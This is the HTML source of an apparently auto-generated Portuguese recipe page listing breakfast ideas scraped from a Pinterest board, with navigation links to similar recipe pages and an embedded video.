


<file: p2.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<!doctype html>
<html>
<head>
	<title>56 ideias de Café da manhã:  fáceis, saborosos e criativos em 2021 | receitas, culinaria, café da manhã | Receitas de café da manhã</title>
	<meta charset="utf-8">
<meta name="description" content="56 ideias de Café da manhã:  fáceis, saborosos e criativos em 2021 | receitas, culinaria, café da manhã" />
<meta name="keywords" content="56 ideias de Café da manhã:  fáceis, saborosos e criativos em 2021 | receitas, culinaria, café da manhã" />
	<meta name="author" content="codetomake.com">
	<link type="text/css" rel="stylesheet" href="css/style.css">
	<!-- <link rel="stylesheet" href="css/font-awesome-4.7.0/css/font-awesome.min.css"> -->
	
	
</head>
<body  id="Z5GumyhLiu">
<header class="header"  id="LaPbX3qV1">
<div class="top"  id="rOML24POiYPZ">

<div class="social">
	<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true" id="SmLCz4MlqcJW4Ty"></i></a>
	<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true" id="CfmzR17V"></i></a>
	<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true" id="L7aLCProycq"></i></a>
	<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true" id="piy4DbFVK"></i></a>
	<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true" id="2mb61JsYthEwoP"></i></a>
</div>

<div class="search"  id="xxbytXN3">
<form method="post"  id="vgS4ushMiZLStO4">
<input type="text" name="keyword" placeholder="Search...">
<input type="submit" value="search">
</form>
</div>

</div>
<div class="head" id="6EtKqZJyk4gQ">
<a href="#" class="logo" alt="codetomake.com" title="codetomake.com">
<em>Codetomake.com</em>
</a>

<img src="img/banner-468-60.jpg" width="468" height="60" alt="codetomake.com" title="codetomake.com">

</div>
<nav id="gyKU1IjrqYh5">
	<ul>
		<li id="5NVwquCm"><a href="index.html" class="active">Home</a></li>
		<li id="Amgwpg1"><a href="#">Portfolio</a></li>
		<li id="ImwNBfnJBUgV2tV"><a href="#">Articles</a></li>
		<li id="1so2EAXx"><a href="terms.html">Terms and Conditions</a></li>
		<li id="KftrnfDF5"><a href="photo.html">Photo gallery</a></li>
		<li id="rwAQXUUlTjV"><a href="contact.html">Contacts</a></li>
		<li id="4QkccdC7N"><a href="privacy-policy.html">Privacy policy</a></li>
	</ul>
</nav>
</header>

<section class="slider">
<div class="inner" id="ybngLBjD1">
<img src="img/slider1.jpg" width="960" height="171">
</div>
</section>

<div class="main" id="JQ45VCwDsHRc">
<section class="col-main">
<h1 id="HwFYoB6e6">56 ideias de Café da manhã:  fáceis, saborosos e criativos em 2021 | receitas, culinaria, café da manhã</h1> 2021.06.21 21:33

<p>

				<center><img src="img/95fa86f6eb50bd4d477edcdd5c7fe911.jpg" width="50%"   id="2brhnQ3Evu5"></center><br><br><h2> Pinterest</h2> Explorar Iniciar sessão Inscreve-te <h1> Café da manhã: fáceis, saborosos e criativos</h1> <h2> Coleção de A Receitaria  •  Atualizado pela última vez Há 6 dias</h2> 56   Pins  •  1,21M   seguidores <p> Nossas melhores ideias para o café da manhã para você começar bem o dia. Encontre inspiração para um café da manhã delicioso, saudável e fácil de fazer.</p> Facas Doce Receitas Cereal Massa Carne Verduras Café Da Manhã <h3> Faça o seu próprio creme doce para passar no pão</h3> <p> Faça o seu próprio creme doce para passar no pão: creme de amêndoa com chocolate branco, creme de chocolate com amendoim e creme de framboesa com castanha de caju. #creme #pao #cremecaseiro #cremedoce</p> Receitas Com Bacon Receitas Café Da Manhã Café Da Manhã Com Bacon Petiscos Comidas Saudaveis Receitas Com Massa Folhada Receitas De Aperitivo Panqueca Fazendinha <h3> 4 receitas com bacon criativas para o café da manhã</h3> <p> 4 opções originais de café da manhã com bacon. E porque adoramos receitas com massa folhada, também a integramos nestas receitas. #bacon #ovos #cafedamanha #massafolhada #queijo</p> Recheio De Chocolate Massa De Chocolate Croissants Recheados Receitas Deliciosas Receitas Doces Sobremesas Comidas Saudaveis Rabanadas Massa Folhada <h3> Croissants bicolores com recheio de chocolate</h3> <p> Como todos sabemos, chocolate nunca é demais. É por isso que você deve experimentar estes croissants recheados com chocolate, feitos com massa de chocolate e massa folhada. #croissants #croissantsdechocolate #massafolhada #croissantsrecheados</p> Bolo Mármore Confeitaria Artística Rosquinhas Bolo Salgado Biscoito Ou Bolacha Comida Caseira Receitas Gostosas Petiscos Bolachas <h3> 6 ideias com massa marmorizada com chocolate</h3> <p> Melhor do que um bolo de mármore clássico! Preparamos uma massa marmorizada e transformamos em vários petiscos doces. Transforme a massa marmorizada em lindos docinhos. #docinhos #massamarmorizada #cafedamanha #lanche #massadoce #massamarmorizadacomchocolate</p> Pão De Milho Doce Geléia De Ameixa Bolo De Carne Moida Pao De Milho Sabores Doces Pão Recheado Receitas Gostosas Receitas Deliciosas Bolo Fofinho Simples <h3> Pão de milho doce e fofo com geleia de ameixa</h3> <p> O pão de milho no estilo norte-americano é conhecido principalmente nos estados do sul dos Estados Unidos. Na nossa receita, no entanto, não o prepararemos da forma tradicional. Vamos misturar os grãos de milho, misturar com o leite e colocar a mistura na massa. Assim, ela ganhará o sabor doce do milho. Em seguida, vamos rechear a massa com geleia de ameixa e fazer um rolo com ela. No final teremos um pão de milho fofo e perfeito para um café da manhã. #paodemilho #paodemilhodoce…</p> 3:51 Receitas De Tortas Doces Receitas Doces E Salgadas Receitas Gostosas Receitas Saborosas Sobremesas Frias Doces E Sobremesas Doces E Salgados Novas Receitas Receitas Rápidas <h3> Pãezinhos de passas</h3> <p> É muito fácil fazer pãezinhos de passas #paodoce #paocaseiro #paodepassas</p> Pão De Passas Bolo De Milho Fit Receitas De Aperitivo Receitas Saborosas Lanches Energéticos Sequilhos De Leite Condensado Biscoitos De Azeite Bolos Individuais Melhor Receita De Pão <h3> Pãezinhos de passas</h3> <p> É muito fácil fazer pãezinhos de passas #paodoce #paocaseiro #paodepassas</p> 13:55 Receitas De Sumos Receitas Orgânicas Receitas De Petiscos Receitas Gostosas Receitas Saborosas Receitas Maravilhosas Receitas Divertidas Ideias De Brunch Receita Com Ovos <h3> Ideias para o brunch</h3> <p> 15 deliciosas receitas para o brunch e o café da manhã #brunch #cafedamanha #receitacomovos #crepes</p> Receitas De Sumos Receitas Café Da Manhã Receitas De Petiscos Receitas Diferentes Receitas Interessantes Doce De Maçã Pratos Rapidos Ideias Para O Jantar Comidas Salgadas <h3> Brunch: 15 receitas</h3> <p> Um brunch é uma mistura de café da manhã e almoço e é muito popular em muitos países, onde muitos restaurantes oferecem opções muito completas, que variam de ovos e panquecas a saladas e frutas frescas. Se você é fã de brunch, especialmente no final de semana, definitivamente deveria dar uma olhada nas nossas 15 receitas. #brunch #receitasdebrunch #cafedamanha</p> Ovos Fritos Ovo Cozido Doces E Salgados Receitas Salgados Ovo Perfeito Ovo Poche Sanduíches Para Festa Como Fazer Ovo Bolinha De Queijo <h3> Como fazer ovos perfeitos</h3> <p> 4 dicas para fazer ovos fritos, poché, cozidos e mexidos. Se você acha que sua habilidade para fazer ovos ainda precisa melhorar, as nossas dicas serão muito úteis. #ovo #ovosperfeitos #ovofrito #ovocizido #ovomexido #ovopoche</p> Carne Moida Forno Bolo De Mandioca Batata Recheio Receitas De Bolo Saudáveis Receitas Saborosas Bolo Salgado Simples Receita De Pão Recheado Receitas Masterchef <h3> Pãezinhos recheados</h3> <p> Pãezinhos recheados com batata, queijo cheddar e bacon. Se você já está enjoado de comer sempre o mesmo pão, ofereceremos uma alternativa: uma receita de pãezinhos recheados, que têm um sabor único graças o recheio de batata, bacon e cheddar. #paocaseiro #paorecheado #receitadepao</p> Pequenas Sobremesas Maça Cozida Pate De Atum Receita Empadão Pornô De Comida Pão Recheado Frigideira Café Da Manhã Receitas Gostosas <h3> Brioche macio de maçã feito na frigideira</h3> <p> Cozinhamos um brioche de maçã em uma frigideira e enfeitamos com pistache picado. Uma ótima ideia para o café da manhã ou chá da tarde. #brioche #briochedemaça #paorecheado</p> Sanduíches Gourmet Purê De Batatas Ideias De Almoço Comida Criativa Couve Flor Receitas Favoritas Iogurte Carboidratos Doces E Salgados <h3> 3 ideias de sanduíches SEM pão</h3> <p> 3 deliciosas ideias de sanduíche sem pão. Genial! Hoje, queremos mostrar como preparar sanduíches sem pão, substituindo-os, por exemplo, por couve-flor ralada, purê de batatas ou massa de iogurte. Muito sabor e menos carboidratos. #sanduichesempao #sanduichedebatata #sanduichedecouveflor</p> Torta Farofa De Banana Pão Doce Recheado Bolo Chocolate Liquidificador Receitas De Roscas Receitas Saborosas Pudim De Baunilha Bolo Nozes Receita De Rosca Doce Pão Tradicional <h3> Deliciosos pãezinhos de baunilha</h3> <p> Pãozinho com recheio de baunilha: incrivelmente macio. #pudimdebaunilha #paocaseiro #paodoce #paodebaunilha #paorecheado #paocompudimdebaunilha #pãozinho</p> Gelado De Canela Rolinhos De Canela Rocambole De Canela Bolos Cremosos Bolachas Bolo Gigante Gastronomia Fotos De Culinária Bolo De Laranja <h3> Bolo de rolinhos de canela</h3> <p> Um bolo cremoso cheio de rolinhos de canela para a família. #rolinhodecanela #canelaeaçucar #bolodecanelaeaçucar #rolodecanela #receitacomcanelaeaçucar #paodoce</p> Chocolate Com Menta Chocolate Quente Receitas Culinárias Receitas Saborosas Receita De Croassant Massa De Croissant Artesanato Com Toalha Rendada De Papel Chicabom Caseiro Sobremesas <h3> Coloque a manteiga dentro e dobre bem certinho</h3> <p> Ooh La La!</p> Privacidade<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/pWllNImLxK8"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="2 receitas para o café da manhã de Dia das Mães" data-role="presentation" data-class="rms_img" data-src="https://tse4.mm.bing.net/th?id=OVP.J8YeU1iyhbfjTTeXeLM1YgHgFo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>	
</p>

<div class="float-left">
<ul><li><a href="index.html">13 dicas para um café da manhã nutritivo - Caldo Bom</a></li><li><a href="p1.html">Receitas de café da manhã: 7 opções para sair da rotina .</a><br></li><li><a href="p2.html">10 receitas de café da manhã saudável em até 5 minutos .</a><br></li><li><a href="p3.html">Especial café da manhã - Panelinha</a><br></li><li><a href="p4.html">Receita de Panqueca americana | CyberCook</a><br></li><li><a href="p5.html">8 sugestões para um café da manhã saudável, delicioso e .</a><br></li><li><a href="p6.html">→ 20 melhores RECEITAS PARA O CAFÉ DA MANHÃ .</a><br></li><li><a href="p7.html">11 receitas para o café da manhã para começar o dia bem</a><br></li><li><a href="p8.html">15 ideias de café da manhã para começar o dia bem</a><br></li><li><a href="p9.html">32 receitas que vão te ajudar a preparar um café da manhã .</a><br></li></ul>
</div>

<div class="float-left" id="Oq2fhbBwY5i">

</div>

<div class="clear" id="DsCuvLWWrBkrNnT"></div>

<hr>
<h2 id="yL74jOHoMo2iebo"><ul><li><a href="index.html">13 dicas para um café da manhã nutritivo - Caldo Bom</a><br> </li><li><a href="p1.html">Receitas de café da manhã: 7 opções para sair da rotina .</a><br> </li><li><a href="p2.html">10 receitas de café da manhã saudável em até 5 minutos .</a><br> </li><li><a href="p3.html">Especial café da manhã - Panelinha</a><br> </li><li><a href="p4.html">Receita de Panqueca americana | CyberCook</a><br> </li><li><a href="p5.html">8 sugestões para um café da manhã saudável, delicioso e .</a><br> </li><li><a href="p6.html">→ 20 melhores RECEITAS PARA O CAFÉ DA MANHÃ .</a><br> </li><li><a href="p7.html">11 receitas para o café da manhã para começar o dia bem</a><br> </li><li><a href="p8.html">15 ideias de café da manhã para começar o dia bem</a><br> 10  saudável em até 5 minutos · 1. Bolo de chocolate com 3 ingredientes · 2 .</li><li><a href="p9.html">32 receitas que vão te ajudar a preparar um café da manhã .</a><br> </li></ul></h2>
<hr>
<img src="img/da127219832840d159f851b13127beb5.jpg" width="50%" class="thumb_medium" id="xkFcSf4QKDNYGN"/>
<img src="img/b5fee44d1b2085e352513b3c93169c77.jpg" width="50%" class="thumb_medium" id="xeEivYmOUxvApTH"/>
<img src="img/fdd3d1266877661b0a23b6d5c01352d8.jpg" width="50%" class="thumb_medium" id="sFLaaqiRY"/>

</section>
<aside class="col-right">
	<div class="box">

		<h2 id="ZVtZcVoVBW">Social</h2>
		<div class="font-awesome">
			<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-tumblr-square  fa-2x" aria-hidden="true"></i></a>
		</div>
		<hr>
		<div class="font-awesome" id="salJQh154JJMaH">
			<a href="#"><i class="fa fa-cc-mastercard fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-visa fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-discover fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-paypal fa-2x" aria-hidden="true"></i></a>
		</div>
	</div>
</aside>
</div>
<footer>
<div class="ftop" id="wws5v46AdjFpHY2">
Copyright &copy; Receitas de café da manhã - All rights reserved.
<br>
	
</div></div>
<div class="fbottom">
</div>
</footer>
</body>
</html>
</file>
